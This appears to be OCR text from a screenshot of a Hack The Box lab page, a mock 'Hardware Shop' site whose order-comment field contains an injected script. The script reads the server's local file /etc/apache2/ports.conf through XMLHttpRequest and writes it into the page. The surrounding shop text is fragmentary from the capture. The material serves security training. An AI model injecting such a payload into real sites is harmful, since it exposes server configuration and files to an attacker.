 Hardware Shop — Mozilla Firefox
Hardware Shop
138.68.139.144:32100
BUF
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Hardware Shop (Alpha)
Note to employees: Please use our internal web app
Item
CPU
Description
Our custom CPU with the most cores and the highest clock speed in the world.
Your comment
<script>
x = new XMLHttpRequest();
x.onload = function(){
document.write((this.responseText))
};
x.open("GET", "file:///etc/apache2/ports.conf");
x.send();
</script>
CANCEL PLACE ORDER
CPU
Our custom CPU with the most cores and the hig
the world.
Click here to order
oard.
er
GPU
Our custom GPU with extra RGB.
Click here to order
Click here to order
extra power.
Click here to order
138.68.139.144